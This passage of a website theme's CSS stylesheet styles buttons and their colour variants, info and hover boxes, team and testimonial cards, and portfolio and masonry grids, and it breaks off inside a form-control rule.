=============================================*/
.ele-display .button {
  margin: 5px;
}
.button {
  display: inline-block;
  position: relative;
  cursor: pointer;
  outline: 0;
  padding: 0.85714286rem 1.57142857rem;
  font-size: 1rem;
  border: 0.07142857rem solid transparent;
  background-color: transparent;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.07142857rem;
  line-height: 1rem;
}
.button-rd {
  border-radius: 4.28571429rem;
}
.button .icon {
  margin-left: 5px;
}
.button:hover,
a.button:hover {
  text-decoration: none;
}
button:focus {
  outline: none;
}
/*=====  End of BUTTONS  ======*/
/*=============================================
= BUTTON SIZE
=============================================*/
.button-xlarge {
  font-size: 1.28571429rem;
  line-height: 1.28571429rem;
  padding: 1.42857143rem 2.14285714rem;
}
.button-large {
  font-size: 1.28571429rem;
  line-height: 1.28571429rem;
  padding: 1.07142857rem 1.78571429rem;
}
.button-small {
  font-size: 0.85714286rem;
  line-height: 0.85714286rem;
  padding: 0.71428571rem 1.42857143rem;
}
.button-mini {
  font-size: 0.78571429rem;
  line-height: 0.78571429rem;
  padding: 0.57142857rem 1.28571429rem;
}
.button-tiny {
  font-size: 0.71428571rem;
  line-height: 0.71428571rem;
  padding: 0.35714286rem 1.07142857rem;
}
/*=====  End of BUTTON SIZE  ======*/
/*=============================================
= 3D BUTTONS
=============================================*/
.button.button-3d {
  top: 0;
  border-radius: 0.28571429rem;
}
.button-3d.button-xlarge {
  padding-bottom: 1.57142857rem;
}
.button-3d.button-large {
  padding-bottom: 1.21428571rem;
}
.button-3d.button-small {
  padding-bottom: 0.85714286rem;
}
.button-3d.button-mini {
  padding-bottom: 0.71428571rem;
}
.button-3d.button-tiny {
  padding-bottom: 0.5rem;
}
/*=====  End of 3D BUTTONS  ======*/
/*=============================================
= 3D BUTTONS
=============================================*/
.button.button-3dr {
  top: 0;
  border-radius: 4.28571429rem;
}
/*=====  End of 3D BUTTONS  ======*/
/*=============================================
= ICON BUTTONS
=============================================*/
.button.button-icon,
.button.button-icon-xlarge,
.button.button-icon-large,
.button.button-icon-small,
.button.button-icon-mini,
.button.button-icon-tiny {
  font-weight: normal;
  padding: initial;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}
/*----------  ICON BUTTON SIZE : X LARGE  ----------*/
.button-icon-xlarge {
  font-size: 3.71428571rem;
  width: 7.14285714rem;
  height: 7.14285714rem;
}
/*----------  ICON BUTTON SIZE : LARGE  ----------*/
.button-icon-large {
  font-size: 2.85714286rem;
  width: 5.71428571rem;
  height: 5.71428571rem;
}
/*----------  ICON BUTTON SIZE : NORMAL  ----------*/
.button-icon {
  font-size: 1.14285714rem;
  width: 2.85714286rem;
  height: 2.85714286rem;
}
/*----------  ICON BUTTON SIZE : SMALL  ----------*/
.button-icon-small {
  font-size: 1rem;
  width: 2.14285714rem;
  height: 2.14285714rem;
}
/*----------  ICON BUTTON SIZE : MINI  ----------*/
.button-icon-mini {
  font-size: 0.85714286rem;
  width: 1.78571429rem;
  height: 1.78571429rem;
}
/*----------  ICON BUTTON SIZE : TINY  ----------*/
.button-icon-tiny {
  font-size: 0.71428571rem;
  width: 1.42857143rem;
  height: 1.42857143rem;
}
/*=====  End of ICON BUTTONS  ======*/
/*=============================================
= BUTTON COLORS
=============================================*/
.color-button-default {
  background-color: transparent;
  border-color: #de1d36;
  color: #de1d36;
}
.color-button-default:hover,
.color-button-default:focus,
.color-button-default:active,
.color-button-default.active {
  background-color: #de1d36;
  border-color: #de1d36;
  color: #fff;
}
.solid.color-button-default {
  border-color: #de1d36;
  color: #fff;
}
.solid.color-button-default:not([class*="bg-glass-"]) {
  background-color: #de1d36;
}
.solid.color-button-default:hover,
.solid.color-button-default:focus,
.solid.color-button-default:active,
.solid.color-button-default.active {
  background-color: transparent;
  border-color: #de1d36;
  color: #de1d36;
}
.button-3d.color-button-default {
  box-shadow: inset 0px -4px 0px 0px rgba(0, 0, 0, 0.15);
  border-color: #de1d36;
  color: #fff;
}
.button-3d.color-button-default:not([class*="bg-glass-"]) {
  background-color: #de1d36;
}
.button-3d.color-button-default:hover,
.button-3d.color-button-default:focus,
.button-3d.color-button-default:active,
.button-3d.color-button-default.active {
  top: 2px;
  background-color: #de1d36;
  border-color: #de1d36;
  box-shadow: inset 0px -2px 0px 0px rgba(0, 0, 0, 0.15);
  color: #fff;
}
.button-3dr.color-button-default {
  box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.15);
  border-color: #de1d36;
  color: #fff;
}
.button-3dr.color-button-default:not([class*="bg-glass-"]) {
  background-color: #de1d36;
}
.button-3dr.color-button-default:hover,
.button-3dr.color-button-default:focus,
.button-3dr.color-button-default:active,
.button-3dr.color-button-default.active {
  top: 2px;
  background-color: #de1d36;
  border-color: #de1d36;
  box-shadow: inset 0px -2px 0px 0px rgba(0, 0, 0, 0.15);
  color: #fff;
}
.color-button-primary {
  background-color: transparent;
  border-color: #FA5A00;
  color: #FA5A00;
}
.color-button-primary:hover,
.color-button-primary:focus,
.color-button-primary:active,
.color-button-primary.active {
  background-color: #FA5A00;
  border-color: #FA5A00;
  color: #fff;
}
.solid.color-button-primary {
  border-color: #FA5A00;
  color: #fff;
}
.solid.color-button-primary:not([class*="bg-glass-"]) {
  background-color: #FA5A00;
}
.solid.color-button-primary:hover,
.solid.color-button-primary:focus,
.solid.color-button-primary:active,
.solid.color-button-primary.active {
  background-color: transparent;
  border-color: #FA5A00;
  color: #FA5A00;
}
.button-3d.color-button-primary {
  box-shadow: inset 0px -4px 0px 0px rgba(0, 0, 0, 0.15);
  border-color: #FA5A00;
  color: #fff;
}
.button-3d.color-button-primary:not([class*="bg-glass-"]) {
  background-color: #FA5A00;
}
.button-3d.color-button-primary:hover,
.button-3d.color-button-primary:focus,
.button-3d.color-button-primary:active,
.button-3d.color-button-primary.active {
  top: 2px;
  background-color: #FA5A00;
  border-color: #FA5A00;
  box-shadow: inset 0px -2px 0px 0px rgba(0, 0, 0, 0.15);
  color: #fff;
}
.button-3dr.color-button-primary {
  box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.15);
  border-color: #FA5A00;
  color: #fff;
}
.button-3dr.color-button-primary:not([class*="bg-glass-"]) {
  background-color: #FA5A00;
}
.button-3dr.color-button-primary:hover,
.button-3dr.color-button-primary:focus,
.button-3dr.color-button-primary:active,
.button-3dr.color-button-primary.active {
  top: 2px;
  background-color: #FA5A00;
  border-color: #FA5A00;
  box-shadow: inset 0px -2px 0px 0px rgba(0, 0, 0, 0.15);
  color: #fff;
}
.color-button-secondary {
  background-color: transparent;
  border-color: #6CBC35;
  color: #6CBC35;
}
.color-button-secondary:hover,
.color-button-secondary:focus,
.color-button-secondary:active,
.color-button-secondary.active {
  background-color: #6CBC35;
  border-color: #6CBC35;
  color: #fff;
}
.solid.color-button-secondary {
  border-color: #6CBC35;
  color: #fff;
}
.solid.color-button-secondary:not([class*="bg-glass-"]) {
  background-color: #6CBC35;
}
.solid.color-button-secondary:hover,
.solid.color-button-secondary:focus,
.solid.color-button-secondary:active,
.solid.color-button-secondary.active {
  background-color: transparent;
  border-color: #6CBC35;
  color: #6CBC35;
}
.button-3d.color-button-secondary {
  box-shadow: inset 0px -4px 0px 0px rgba(0, 0, 0, 0.15);
  border-color: #6CBC35;
  color: #fff;
}
.button-3d.color-button-secondary:not([class*="bg-glass-"]) {
  background-color: #6CBC35;
}
.button-3d.color-button-secondary:hover,
.button-3d.color-button-secondary:focus,
.button-3d.color-button-secondary:active,
.button-3d.color-button-secondary.active {
  top: 2px;
  background-color: #6CBC35;
  border-color: #6CBC35;
  box-shadow: inset 0px -2px 0px 0px rgba(0, 0, 0, 0.15);
  color: #fff;
}
.button-3dr.color-button-secondary {
  box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.15);
  border-color: #6CBC35;
  color: #fff;
}
.button-3dr.color-button-secondary:not([class*="bg-glass-"]) {
  background-color: #6CBC35;
}
.button-3dr.color-button-secondary:hover,
.button-3dr.color-button-secondary:focus,
.button-3dr.color-button-secondary:active,
.button-3dr.color-button-secondary.active {
  top: 2px;
  background-color: #6CBC35;
  border-color: #6CBC35;
  box-shadow: inset 0px -2px 0px 0px rgba(0, 0, 0, 0.15);
  color: #fff;
}
.color-button-dark {
  background-color: transparent;
  border-color: #1F2229;
  color: #1F2229;
}
.color-button-dark:hover,
.color-button-dark:focus,
.color-button-dark:active,
.color-button-dark.active {
  background-color: #1F2229;
  border-color: #1F2229;
  color: #fff;
}
.solid.color-button-dark {
  border-color: #1F2229;
  color: #fff;
}
.solid.color-button-dark:not([class*="bg-glass-"]) {
  background-color: #1F2229;
}
.solid.color-button-dark:hover,
.solid.color-button-dark:focus,
.solid.color-button-dark:active,
.solid.color-button-dark.active {
  background-color: transparent;
  border-color: #1F2229;
  color: #1F2229;
}
.button-3d.color-button-dark {
  box-shadow: inset 0px -4px 0px 0px rgba(0, 0, 0, 0.15);
  border-color: #1F2229;
  color: #fff;
}
.button-3d.color-button-dark:not([class*="bg-glass-"]) {
  background-color: #1F2229;
}
.button-3d.color-button-dark:hover,
.button-3d.color-button-dark:focus,
.button-3d.color-button-dark:active,
.button-3d.color-button-dark.active {
  top: 2px;
  background-color: #1F2229;
  border-color: #1F2229;
  box-shadow: inset 0px -2px 0px 0px rgba(0, 0, 0, 0.15);
  color: #fff;
}
.button-3dr.color-button-dark {
  box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.15);
  border-color: #1F2229;
  color: #fff;
}
.button-3dr.color-button-dark:not([class*="bg-glass-"]) {
  background-color: #1F2229;
}
.button-3dr.color-button-dark:hover,
.button-3dr.color-button-dark:focus,
.button-3dr.color-button-dark:active,
.button-3dr.color-button-dark.active {
  top: 2px;
  background-color: #1F2229;
  border-color: #1F2229;
  box-shadow: inset 0px -2px 0px 0px rgba(0, 0, 0, 0.15);
  color: #fff;
}
.color-button-light {
  background-color: transparent;
  border-color: #E1F2FB;
  color: #E1F2FB;
}
.color-button-light:hover,
.color-button-light:focus,
.color-button-light:active,
.color-button-light.active {
  background-color: #E1F2FB;
  border-color: #E1F2FB;
  color: #1F2229;
}
.solid.color-button-light {
  border-color: #E1F2FB;
  color: #1F2229;
}
.solid.color-button-light:not([class*="bg-glass-"]) {
  background-color: #E1F2FB;
}
.solid.color-button-light:hover,
.solid.color-button-light:focus,
.solid.color-button-light:active,
.solid.color-button-light.active {
  background-color: transparent;
  border-color: #E1F2FB;
  color: #E1F2FB;
}
.button-3d.color-button-light {
  box-shadow: inset 0px -4px 0px 0px rgba(0, 0, 0, 0.15);
  border-color: #E1F2FB;
  color: #1F2229;
}
.button-3d.color-button-light:not([class*="bg-glass-"]) {
  background-color: #E1F2FB;
}
.button-3d.color-button-light:hover,
.button-3d.color-button-light:focus,
.button-3d.color-button-light:active,
.button-3d.color-button-light.active {
  top: 2px;
  background-color: #E1F2FB;
  border-color: #E1F2FB;
  box-shadow: inset 0px -2px 0px 0px rgba(0, 0, 0, 0.15);
  color: #1F2229;
}
.button-3dr.color-button-light {
  box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.15);
  border-color: #E1F2FB;
  color: #1F2229;
}
.button-3dr.color-button-light:not([class*="bg-glass-"]) {
  background-color: #E1F2FB;
}
.button-3dr.color-button-light:hover,
.button-3dr.color-button-light:focus,
.button-3dr.color-button-light:active,
.button-3dr.color-button-light.active {
  top: 2px;
  background-color: #E1F2FB;
  border-color: #E1F2FB;
  box-shadow: inset 0px -2px 0px 0px rgba(0, 0, 0, 0.15);
  color: #1F2229;
}
.color-button-white {
  background-color: transparent;
  border-color: #fff;
  color: #fff;
}
.color-button-white:hover,
.color-button-white:focus,
.color-button-white:active,
.color-button-white.active {
  background-color: #fff;
  border-color: #fff;
  color: #1F2229;
}
.solid.color-button-white {
  border-color: #fff;
  color: #1F2229;
}
.solid.color-button-white:not([class*="bg-glass-"]) {
  background-color: #fff;
}
.solid.color-button-white:hover,
.solid.color-button-white:focus,
.solid.color-button-white:active,
.solid.color-button-white.active {
  background-color: transparent;
  border-color: #fff;
  color: #fff;
}
.button-3d.color-button-white {
  box-shadow: inset 0px -4px 0px 0px rgba(0, 0, 0, 0.15);
  border-color: #fff;
  color: #1F2229;
}
.button-3d.color-button-white:not([class*="bg-glass-"]) {
  background-color: #fff;
}
.button-3d.color-button-white:hover,
.button-3d.color-button-white:focus,
.button-3d.color-button-white:active,
.button-3d.color-button-white.active {
  top: 2px;
  background-color: #fff;
  border-color: #fff;
  box-shadow: inset 0px -2px 0px 0px rgba(0, 0, 0, 0.15);
  color: #1F2229;
}
.button-3dr.color-button-white {
  box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.15);
  border-color: #fff;
  color: #1F2229;
}
.button-3dr.color-button-white:not([class*="bg-glass-"]) {
  background-color: #fff;
}
.button-3dr.color-button-white:hover,
.button-3dr.color-button-white:focus,
.button-3dr.color-button-white:active,
.button-3dr.color-button-white.active {
  top: 2px;
  background-color: #fff;
  border-color: #fff;
  box-shadow: inset 0px -2px 0px 0px rgba(0, 0, 0, 0.15);
  color: #1F2229;
}
.color-hov-button-default:hover,
.solid.color-hov-button-default:hover {
  background-color: #de1d36;
  border-color: #de1d36;
  color: #fff;
}
.color-hov-button-primary:hover,
.solid.color-hov-button-primary:hover {
  background-color: #FA5A00;
  border-color: #FA5A00;
  color: #fff;
}
.color-hov-button-secondary:hover,
.solid.color-hov-button-secondary:hover {
  background-color: #6CBC35;
  border-color: #6CBC35;
  color: #fff;
}
.color-hov-button-dark:hover,
.solid.color-hov-button-dark:hover {
  background-color: #1F2229;
  border-color: #1F2229;
  color: #fff;
}
.color-hov-button-light:hover,
.solid.color-hov-button-light:hover {
  background-color: #E1F2FB;
  border-color: #E1F2FB;
  color: #1F2229;
}
.color-hov-button-white:hover,
.solid.color-hov-button-white:hover {
  background-color: #fff;
  border-color: #fff;
  color: #1F2229;
}
/*=====  End of HOVER BUTTON COLORS  ======*/
/*=============================================
= INFO BOXES
=============================================*/
.info-obj {
  box-sizing: border-box;
  display: flex;
  margin-bottom: 1.42857143rem;
  align-items: flex-start;
}
.info-obj .img img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.info-obj .info {
  flex: 1;
  margin-bottom: 0;
}
.info-obj {
  margin-bottom: 1.42857143rem;
}
.info-obj-wrp {
  margin-bottom: 1.42857143rem;
}
.info-obj .iconwrp {
  display: flex;
}
.info-obj .iconwrp {
  color: #de1d36;
}
.iconbox,
.iconwrp {
  display: inline-flex;
  justify-content: center;
  align-items: center;
}
.info-obj .rd {
  border-radius: 100%;
}
/*----------  IMAGE POSITION  ----------*/
.info-obj.mid {
  align-items: center;
}
.info-obj.center {
  align-items: center;
  text-align: center;
}
.info-obj.center .img {
  margin-left: auto;
  margin-right: auto;
}
.info-obj.bot {
  align-items: flex-end;
}
.info-obj.img-r .img {
  order: 1;
}
.info-obj.img-t {
  width: 100%;
  display: block;
}
/*----------  IMAGE SIZES  ----------*/
.info-obj.xlarge .img {
  width: 12.14285714rem;
  font-size: 12.14285714rem;
}
.info-obj.large .img {
  width: 10.71428571rem;
  font-size: 10.71428571rem;
}
.info-obj.medium .img {
  width: 7.14285714rem;
  font-size: 7.14285714rem;
}
.info-obj.small .img {
  width: 5rem;
  font-size: 5rem;
}
.info-obj.mini .img {
  width: 3.57142857rem;
  font-size: 3.57142857rem;
}
.info-obj.tiny .img {
  width: 2.14285714rem;
  font-size: 2.14285714rem;
}
/*----------  ICON SIZES  ----------*/
.info-obj.xlarge .iconwrp {
  max-height: 12.14285714rem;
  min-height: 12.14285714rem;
}
.info-obj.large .iconwrp {
  max-height: 10.71428571rem;
  min-height: 10.71428571rem;
}
.info-obj.medium .iconwrp {
  max-height: 7.14285714rem;
  min-height: 7.14285714rem;
}
.info-obj.small .iconwrp {
  max-height: 5rem;
  min-height: 5rem;
}
.info-obj.mini .iconwrp {
  max-height: 3.57142857rem;
  min-height: 3.57142857rem;
}
.info-obj.tiny .iconwrp {
  max-height: 2.14285714rem;
  min-height: 2.14285714rem;
}
/*----------  ICON FONT SIZE  ----------*/
.info-obj.xlarge .sq,
.info-obj.xlarge .rd {
  font-size: 7.14285714rem;
}
.info-obj.large .sq,
.info-obj.large .rd {
  font-size: 6.42857143rem;
}
.info-obj.medium .sq,
.info-obj.medium .rd {
  font-size: 4.28571429rem;
}
.info-obj.small .sq,
.info-obj.small .rd {
  font-size: 2.71428571rem;
}
.info-obj.mini .sq,
.info-obj.mini .rd {
  font-size: 1.78571429rem;
}
.info-obj.tiny .sq,
.info-obj.tiny .rd {
  font-size: 1.14285714rem;
}
/*----------  IMAGE ALIGNMENT  ----------*/
.info-obj.align-c .img {
  margin-left: auto;
  margin-right: auto;
}
.info-obj.align-r .img {
  margin-left: auto;
  margin-right: 0;
}
/*----------  GAP BOTTOM  ----------*/
.info-obj.img-t.gap-5 .img {
  margin-bottom: 0.35714286rem;
}
.info-obj.img-t.gap-10 .img {
  margin-bottom: 0.71428571rem;
}
.info-obj.img-t.gap-15 .img {
  margin-bottom: 1.07142857rem;
}
.info-obj.img-t.gap-20 .img {
  margin-bottom: 1.42857143rem;
}
.info-obj.img-t.gap-25 .img {
  margin-bottom: 1.78571429rem;
}
.info-obj.img-t.gap-30 .img {
  margin-bottom: 2.14285714rem;
}
.info-obj.img-t.gap-40 .img {
  margin-bottom: 2.85714286rem;
}
.info-obj.img-t.gap-50 .img {
  margin-bottom: 3.57142857rem;
}
.info-obj.img-t.gap-60 .img {
  margin-bottom: 4.28571429rem;
}
/*----------  GAP RIGHT  ----------*/
.info-obj.img-l.gap-5 .img {
  margin-right: 0.35714286rem;
}
.info-obj.img-l.gap-10 .img {
  margin-right: 0.71428571rem;
}
.info-obj.img-l.gap-15 .img {
  margin-right: 1.07142857rem;
}
.info-obj.img-l.gap-20 .img {
  margin-right: 1.42857143rem;
}
.info-obj.img-l.gap-25 .img {
  margin-right: 1.78571429rem;
}
.info-obj.img-l.gap-30 .img {
  margin-right: 2.14285714rem;
}
.info-obj.img-l.gap-40 .img {
  margin-right: 2.85714286rem;
}
.info-obj.img-l.gap-50 .img {
  margin-right: 3.57142857rem;
}
.info-obj.img-l.gap-60 .img {
  margin-right: 4.28571429rem;
}
/*----------  GAP LEFT  ----------*/
.info-obj.img-r.gap-5 .img {
  margin-left: 0.35714286rem;
}
.info-obj.img-r.gap-10 .img {
  margin-left: 0.71428571rem;
}
.info-obj.img-r.gap-15 .img {
  margin-left: 1.07142857rem;
}
.info-obj.img-r.gap-20 .img {
  margin-left: 1.42857143rem;
}
.info-obj.img-r.gap-25 .img {
  margin-left: 1.78571429rem;
}
.info-obj.img-r.gap-30 .img {
  margin-left: 2.14285714rem;
}
.info-obj.img-r.gap-40 .img {
  margin-left: 2.85714286rem;
}
.info-obj.img-r.gap-50 .img {
  margin-left: 3.57142857rem;
}
.info-obj.img-r.gap-60 .img {
  margin-left: 4.28571429rem;
}
/*----------  INFOBOX 2  ----------*/
.info-box-02 {
  padding: 40px;
  padding-top: 0;
  margin-top: 30px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.info-box-02 .iconwrp {
  margin-top: -30px;
  background-color: #de1d36;
  color: #fff;
}
.info-box-02.large {
  margin-top: 70px;
}
.info-box-02.large .iconwrp {
  margin-top: -70px;
}
.info-box-02.medium {
  margin-top: 50px;
}
.info-box-02.medium .iconwrp {
  margin-top: -50px;
}
.info-box-02.small {
  margin-top: 30px;
}
.info-box-02.small .iconwrp {
  margin-top: -30px;
}
.info-box-02.mini {
  margin-top: 20px;
}
.info-box-02.mini .iconwrp {
  margin-top: -20px;
}
.info-box-02.tiny {
  margin-top: 10px;
}
.info-box-02.tiny .iconwrp {
  margin-top: -10px;
}
/*----------  RESPONSIVE  ----------*/
@media (min-width: 200px) and (max-width: 991px) {
  .info-obj.xlarge,
  .info-obj.large {
    display: block;
  }
  .info-obj.xlarge .info,
  .info-obj.large .info {
    margin-left: auto !important;
    margin-right: 0 !important;
    margin-top: 40px;
  }
}
/*=====  End of INFO BOXES  ======*/
/*=============================================
= HOVER BOX
=============================================*/
.hover-box {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.hover-box img {
  width: 100%;
  transform: scale(1);
}
.hover-box .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  z-index: 1;
  top: 0px;
  left: 0px;
  background-color: rgba(0, 0, 0, 0.5);
}
.hover-box:hover .overlay {
  opacity: 1;
}
.hover-box:hover img:not([class*="no-scale"]),
.hover-box:hover .img-wrp:not([class*="no-scale"]) {
  transform: scale(1.1);
}
.hover-box .info-text:not([class*="padding-"]) {
  padding: 40px;
  width: 100%;
}
/*----------  HOVER BOX 02  ----------*/
.hover-box-02 .no-hover-info {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 30px;
  z-index: 1;
  opacity: 1;
}
.hover-box-02:hover .no-hover-info {
  opacity: 0;
  z-index: 0;
}
/*----------  HOVER BOX 02  ----------*/
.hover-box-03 .overlay {
  opacity: 1;
}
.hover-box-03:hover .overlay {
  opacity: 1;
}
/*=====  End of HOVER BOX  ======*/
/*=============================================
= TEAM
=============================================*/
/*----------  TEAM - 3  ----------*/
.teambox-03 {
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding-top: 50px;
  padding: 40px;
  margin-top: 80px;
}
.teambox-03 .img {
  border: 10px solid #fff;
  margin-top: -120px;
  border-radius: 100%;
  box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.1);
}
/*----------  TEAM - 3  ----------*/
.teambox-04 {
  padding: 40px;
  text-align: left;
}
.teambox-04 .img {
  border: 10px solid #fff;
  border-radius: 100%;
  box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.1);
}
/*=====  End of TEAM  ======*/
/*=============================================
= FILTER
=============================================*/
.filter-list li {
  display: inline-flex;
}
/*=====  End of FILTER  ======*/
/*=============================================
= GRID PORTFOLIO
=============================================*/
/*----------  GRID STRUCTURE  ----------*/
.portfolio-row {
  box-sizing: border-box;
  display: flex;
  flex: 0 1 auto;
  flex-direction: row;
  flex-wrap: wrap;
}
.portfolio-row > [class*="portfolio-col"] {
  width: 100%;
}
.grid-01 > .portfolio-col {
  flex-basis: 100%;
  max-width: 100%;
}
.grid-02 > .portfolio-col {
  flex-basis: 50%;
  max-width: 50%;
}
.grid-03 > .portfolio-col {
  flex-basis: 33.33333333%;
  max-width: 33.33333333%;
}
.grid-04 > .portfolio-col {
  flex-basis: 25%;
  max-width: 25%;
}
.grid-05 > .portfolio-col {
  flex-basis: 20%;
  max-width: 20%;
}
.grid-06 > .portfolio-col {
  flex-basis: 16.66666667%;
  max-width: 16.66666667%;
}
.grid-07 > .portfolio-col {
  flex-basis: 14.28571429%;
  max-width: 14.28571429%;
}
.grid-08 > .portfolio-col {
  flex-basis: 12.5%;
  max-width: 12.5%;
}
.grid-09 > .portfolio-col {
  flex-basis: 11.11111111%;
  max-width: 11.11111111%;
}
.grid-10 > .portfolio-col {
  flex-basis: 10%;
  max-width: 10%;
}
.grid-11 > .portfolio-col {
  flex-basis: 9.09090909%;
  max-width: 9.09090909%;
}
.grid-12 > .portfolio-col {
  flex-basis: 8.33333333%;
  max-width: 8.33333333%;
}
/*----------  POPUP ZOOM IMAGE EFFECT  ----------*/
.mfp-zoom-in .mfp-with-anim {
  opacity: 0;
  transition: all 0.3s ease-in-out;
  transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
  opacity: 0;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
  transform: scale(0.8);
  opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}
/*=====  End of GRID PORTFOLIO  ======*/
/*=============================================
= MASONRY GRID
=============================================*/
.masonry-wrp .masonry-grid {
  position: relative;
}
.masonry-wrp .masonry-item {
  box-sizing: border-box;
}
.masonry-wrp .masonry-item img {
  width: 100%;
  display: block;
  max-width: 100%;
}
.masonry-wrp figure {
  display: block;
  position: relative;
  margin: 0px;
  overflow: hidden;
}
.masonry-wrp .ratio-square figure > div {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
}
.masonry-wrp .ratio-square figure {
  padding-top: 100%;
}
.masonry-wrp .ratio-square figure.half {
  padding-top: 50%;
}
.masonry-wrp .ratio-square figure.double {
  padding-top: 200%;
}
.masonry-wrp .ratio-square.gt4 figure.half {
  padding-top: calc(50% - 2px);
}
.masonry-wrp .ratio-square.gt10 figure.half {
  padding-top: calc(50% - 5px);
}
.masonry-wrp .ratio-square.gt20 figure.half {
  padding-top: calc(50% - 10px);
}
.masonry-wrp .ratio-square.gt30 figure.half {
  padding-top: calc(50% - 15px);
}
.masonry-wrp .ratio-square.gt40 figure.half {
  padding-top: calc(50% - 20px);
}
.masonry-wrp .ratio-square.gt4 figure.double {
  padding-top: calc(200% + 3px);
}
.masonry-wrp .ratio-square.gt10 figure.double {
  padding-top: calc(200% + 9px);
}
.masonry-wrp .ratio-square.gt20 figure.double {
  padding-top: calc(200% + 19px);
}
.masonry-wrp .ratio-square.gt30 figure.double {
  padding-top: calc(200% + 29px);
}
.masonry-wrp .ratio-square.gt40 figure.double {
  padding-top: calc(200% + 39px);
}
.masonry-wrp .ratio-horizontal figure > div {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
}
.masonry-wrp .ratio-horizontal figure {
  padding-top: 76%;
}
.masonry-wrp .ratio-horizontal figure.half {
  padding-top: 38%;
}
.masonry-wrp .ratio-horizontal figure.double {
  padding-top: 152%;
}
.masonry-wrp .ratio-horizontal.gt4 figure.half {
  padding-top: calc(38% - 2px);
}
.masonry-wrp .ratio-horizontal.gt10 figure.half {
  padding-top: calc(38% - 5px);
}
.masonry-wrp .ratio-horizontal.gt20 figure.half {
  padding-top: calc(38% - 10px);
}
.masonry-wrp .ratio-horizontal.gt30 figure.half {
  padding-top: calc(38% - 15px);
}
.masonry-wrp .ratio-horizontal.gt40 figure.half {
  padding-top: calc(38% - 20px);
}
.masonry-wrp .ratio-horizontal.gt4 figure.double {
  padding-top: calc(152% + 3px);
}
.masonry-wrp .ratio-horizontal.gt10 figure.double {
  padding-top: calc(152% + 9px);
}
.masonry-wrp .ratio-horizontal.gt20 figure.double {
  padding-top: calc(152% + 19px);
}
.masonry-wrp .ratio-horizontal.gt30 figure.double {
  padding-top: calc(152% + 29px);
}
.masonry-wrp .ratio-horizontal.gt40 figure.double {
  padding-top: calc(152% + 39px);
}
.masonry-wrp .ratio-vertical figure > div {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
}
.masonry-wrp .ratio-vertical figure {
  padding-top: 130%;
}
.masonry-wrp .ratio-vertical figure.half {
  padding-top: 65%;
}
.masonry-wrp .ratio-vertical figure.double {
  padding-top: 260%;
}
.masonry-wrp .ratio-vertical.gt4 figure.half {
  padding-top: calc(65% - 2px);
}
.masonry-wrp .ratio-vertical.gt10 figure.half {
  padding-top: calc(65% - 5px);
}
.masonry-wrp .ratio-vertical.gt20 figure.half {
  padding-top: calc(65% - 10px);
}
.masonry-wrp .ratio-vertical.gt30 figure.half {
  padding-top: calc(65% - 15px);
}
.masonry-wrp .ratio-vertical.gt40 figure.half {
  padding-top: calc(65% - 20px);
}
.masonry-wrp .ratio-vertical.gt4 figure.double {
  padding-top: calc(260% + 3px);
}
.masonry-wrp .ratio-vertical.gt10 figure.double {
  padding-top: calc(260% + 9px);
}
.masonry-wrp .ratio-vertical.gt20 figure.double {
  padding-top: calc(260% + 19px);
}
.masonry-wrp .ratio-vertical.gt30 figure.double {
  padding-top: calc(260% + 29px);
}
.masonry-wrp .ratio-vertical.gt40 figure.double {
  padding-top: calc(260% + 39px);
}
@media (min-width: 200px) and (max-width: 991px) {
  .masonry-wrp [class*="col-md-"] {
    width: 100%;
  }
}
/*=====  End of MASONRY GRID  ======*/
/*=============================================
= TESTIMONIALS
=============================================*/
/*----------  COMMON CSS  ----------*/
/*----------  TESTIMONIALS - 1  ----------*/
.testimonial-box-1 .img {
  border-width: 10px;
  border-style: solid;
  border-color: #fff;
  border-radius: 100%;
  box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.1);
}
/*----------  TESTIMONIALS - 2  ----------*/
.testimonial-box-2 {
  padding: 40px;
  margin-top: 70px;
}
.testimonial-box-2 .img {
  margin-top: -70px;
}
/*----------  TESTIMONIALS - 3  ----------*/
.testimonial-box-3 {
  padding: 40px;
  margin-top: 70px;
}
.testimonial-box-3 .img.t-icon {
  margin-top: -70px;
}
.testimonial-box-3 .margin-tb-auto {
  margin-top: auto !important;
  margin-bottom: auto !important;
}
/*----------  TESTIMONIALS - 3  ----------*/
.testimonial-box-4 {
  padding-left: 40px;
}
.testimonial-box-4 > .info-obj:not([class*="padding-"]) {
  padding: 40px;
}
.testimonial-box-4 .img.t-icon {
  margin-left: -80px;
}
.testimonial-box-4 .margin-tb-auto {
  margin-top: auto !important;
  margin-bottom: auto !important;
}
/*----------  TESTIMONIALS - 5  ----------*/
.testimonial-box-5 {
  padding-top: 50px;
  padding: 40px;
  margin-top: 80px;
}
.testimonial-box-5 .img {
  border: 10px solid;
  margin-top: -120px;
  border-radius: 100%;
  box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.1);
}
/*=====  End of TESTIMONIALS  ======*/
/*=============================================
= FORM GLOBAL
=============================================*/
.form-control {
  border-radius: 0;
  box-shadow: none;
  background-color: transparent;
  vertical-align: middle;
